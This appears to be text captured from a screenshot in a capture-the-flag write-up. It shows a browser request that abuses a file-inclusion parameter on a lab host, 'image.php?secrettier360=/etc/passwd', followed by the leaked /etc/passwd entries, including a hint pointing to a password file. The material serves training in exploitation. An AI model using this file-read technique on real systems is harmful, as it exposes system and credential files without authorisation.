 Not secure view-source:192.168.18.250/image.php?secrettier360=/etc/passwd
32 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
33 whoopsie:x:109:117::/nonexistent:/bin/false
34 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd
35 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
36 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/
38 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispa
39 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
40 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
41 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
42 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
43 saned:x:119:127::/var/lib/saned:/bin/false
44 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
45 victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
46 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
47 saket:x:1001:1001:find password.txt file in my directory:/home/saket: